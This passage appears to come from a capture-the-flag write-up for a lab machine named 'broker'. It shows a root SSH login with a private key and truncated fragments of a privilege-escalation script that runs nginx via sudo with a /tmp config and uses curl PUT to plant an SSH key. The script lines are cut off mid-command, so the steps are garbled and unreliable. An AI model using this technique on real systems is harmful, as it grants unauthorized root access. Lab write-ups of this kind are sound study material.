 ┌──(k14d1u5㉿kali)-[~/Desktop]
└─$ chmod 600 id_rsa
┌──(k14d1u5㉿kali)-[~/Desktop]
└─$ ssh -i id_rsa root@10.10.11.243
The authenticity of host '10.10.11.243 (10.10.11.243)' can't be established.
ED25519 key fingerprint is SHA256:TgNhCKF6jUX7MG8TC01/MUj/+u0EBasUVsdSQMHdyfY.
This key is not known by any other names.
Are you sure you want to continue connecting (yes/no/[fingerprint])? yes
Warning: Permanently added '10.10.11.243' (ED25519) to the list of known hosts.
Welcome to Ubuntu 22.04.3 LTS (GNU/Linux 5.15.0-88-generic x86_64)
* Documentation: https://help.ubuntu.com
* Management: https://landscape.canonical.com
* Support: https://ubuntu.com/advantage
System information as of Fri Mar 7 07:15:43 PM UTC 2025
System load: 0.0
Usage of /: 71.4% of 4.63GB
Memory usage: 15%
Swap usage: 0%
Processes: 158
Users logged in: 0
IPv4 address for eth0: 10.10.11.243
IPv6 address for eth0: dead:beef::250:56ff:fe94:cc76
* Strictly confined Kubernetes makes edge and IoT secure. Learn how MicroK8s
just raised the bar for easy, resilient and secure K8s cluster deployment.
https://ubuntu.com/engage/secure-kubernetes-at-the-edge
Expanded Security Maintenance for Applications is not enabled.
0 updates can be applied immediately.
Enable ESM Apps to receive additional future security updates.
See https://ubuntu.com/esm or run: sudo pro status
The list of available updates is more than a week old.
To check for new updates run: sudo apt update
root@broker:~#
}
EOF
echo "[+] Loading
sudo nginx -c /tmp
echo "[+] Display
echo "[+] Add key
curl -X PUT localh
echo "[+] Use the
Then run the exploit:
./exploit.sh
Store the SSH Private
chmod 600 root_key
Credit
• Exploit redaction
• Based on Darren
exploit/